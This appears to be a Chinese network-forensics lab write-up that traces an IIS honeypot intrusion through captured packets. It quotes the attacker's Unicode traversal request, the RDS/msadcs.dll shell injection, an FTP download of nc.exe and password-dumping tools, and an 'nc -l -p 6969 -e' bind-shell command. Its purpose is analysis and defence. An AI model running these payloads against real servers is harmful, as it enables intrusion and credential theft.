



②跟踪117数据包的TCP数据流找到“/”的Unicode编码%C0%AF,可以看到攻击者是利用Unicode攻击试图打开boot.ini文件,其请求为GET /guest/default,asp/…%C0%AF./…%C0%AF…1…%C0%AF…/boot.ini HTTP/1.1。因此推测这里有Unicode解析错误漏洞。





③继续跟踪数据流,可以发现攻击者试图访问msadcs.dll文件,根据SQL注入语句select from customers where city='|shell("cmd /c echo werd >> c:\fun")|driver={Microsoft Access driver (*.mdb)};dbp=c:\winnt\help\iis\htm\tutorial\btcustmr.mdb和ADM!ROX!YOUR!WORLD特征字符串,推测存在RDS漏洞,攻击者利用msadcs.dll进行渗透攻击。

(2)攻击者如何使用这个破解工具进入并控制了系统?



①继续追踪数据流,可以看到攻击者利用SQL注入攻击写进了一个ftpcom脚本。



②输入ip.addr == 172.16.1.106 and ftp进行过滤,可以看到攻击者利用ftp下载了三个文件nc.exe、pdump.exe、samdump.dll。

③FTP连接成功。

④攻击者执行cmd1.exe /c nc -l -p 6969 -e cmd1.exe命令,连接了 6969 端口并成功获得了访问权限。

(3)攻击者获得系统访问权限后做了什么?





①输入tcp.port == 6969过滤。打开数据流信息,首先可以看到攻击机试图进入靶机但是失败。

②接着列出了用户。



③然后还删除了一些文件。

④执行 rdisk,备份系统信息,将其拷贝到har.txt文件中。

(4)我们如何防止这样的攻击?

①使用强密码。

②启用并配置防病毒软件。

③采用多个认证方式来增强身份验证的安全性。

